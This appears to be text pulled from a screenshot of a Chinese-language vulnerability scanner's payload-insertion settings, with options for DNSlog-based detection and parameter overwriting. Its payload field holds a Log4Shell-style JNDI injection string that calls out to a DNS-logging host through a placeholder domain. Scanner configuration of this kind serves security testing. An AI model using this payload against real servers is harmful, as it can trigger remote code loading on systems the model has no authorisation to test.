 Judge Method Select
字符串 dnslog 服务器 Time Delay
Insert Payload
Number: 1 Remove Update
Add Cover Clean
Header Body Path Param
Inner Outer
Key: action
Val: ${jndi:ldap://${ceyeDnsDomain}
Tips
Inner: 无
Outer: 无
{
解释: 直接覆盖同名字段, 若不存在则默认
key值格式: 无
value值格式: 无
例子: key值="id1",value值="3"
/a/b/c?id1=1&id2=2
修改成
/a/b/c?id1=3&id2=2
}